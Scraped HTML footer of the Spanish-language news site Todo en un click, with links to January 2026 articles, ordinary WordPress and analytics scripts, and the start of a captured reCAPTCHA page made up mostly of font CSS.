<div class="td-module-thumb"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" class="td-image-wrap " title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" ><img class="entry-thumb" src="" alt="" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Hawk-Group-culmina-2025-con-crecimiento-sostenido-y-proyeccion-regional-1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/hawk-group-reporta-crecimiento-en-seguros-retail-y-fintech-en-su-balance-anual/"  rel="bookmark" title="Hawk Group reporta crecimiento en seguros, retail y fintech en su balance anual">Hawk Group reporta crecimiento en seguros, retail y fintech en su...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:51:42-03:00" >12/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-93749","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64754";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21585";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" class="td-image-wrap " title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" ><img class="entry-thumb" src="" alt="" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Blue-Monday-Kaspersky.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/blue-monday-21-de-los-latinoamericanos-habla-con-chatbots-cuando-se-siente-triste/"  rel="bookmark" title="Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se siente triste">Blue Monday: 21% de los latinoamericanos habla con chatbots cuando se...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:58:58-03:00" >16/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" class="td-image-wrap " title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" ><img class="entry-thumb" src="" alt="" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/QR_-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-con-codigos-qr-los-ataques-de-phishing-se-multiplicaron-por-cinco/"  rel="bookmark" title="Alerta con códigos QR: los ataques de phishing se multiplicaron por cinco">Alerta con códigos QR: los ataques de phishing se multiplicaron por...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:32:48-03:00" >14/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" class="td-image-wrap " title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" ><img class="entry-thumb" src="" alt="" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/Juan-Santiago-Santex-2-1.jpeg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/ia-y-liderazgo-como-impulsar-la-adopcion-sin-perder-el-enfoque-humano/"  rel="bookmark" title="IA y liderazgo: cómo impulsar la adopción sin perder el enfoque humano">IA y liderazgo: cómo impulsar la adopción sin perder el enfoque...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:43:06-03:00" >13/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21892</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20629</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16628</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">285</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 696ad1a850805
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.405 seconds, on 16/01/2026 @ 9:02 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=byj5g6nm5igg
body_size: 48629
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
